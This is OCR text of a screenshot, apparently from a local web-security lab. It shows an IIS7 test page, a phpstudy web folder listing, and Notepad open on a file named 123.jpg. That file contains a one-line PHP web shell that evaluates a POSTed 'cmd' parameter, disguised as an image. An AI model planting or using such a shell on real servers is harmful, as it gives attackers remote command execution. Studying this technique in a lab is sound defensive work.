 IIS7 - Windows Internet Explorer
http://127.0.0.1/
Bing
收藏夹
建议网站
网页快讯库
IIS7
WWW
计算机
本地磁盘 (C:)
phpstudy
PHPTutorial
WWW
搜索 WWW
组织
编辑
新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
网络
名称 修改日期 类型 大小
phpMyAdmin 2022/4/2 19:07 文件夹
123.jpg 2022/4/2 19:18 JPEG 图像 1 KB
index.php 2017/3/28 16:59 PHP 文件 1 KB
l.php 2017/4/20 16:49 PHP 文件 21 KB
phpinfo.php 2013/5/9 20:56 PHP 文件 1 KB
web.config 2022/4/2 19:10 CONFIG 文件 1 KB
歡迎
Velkor
We
Vä
123.jpg - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
eval($_POST[cmd]);
?>
t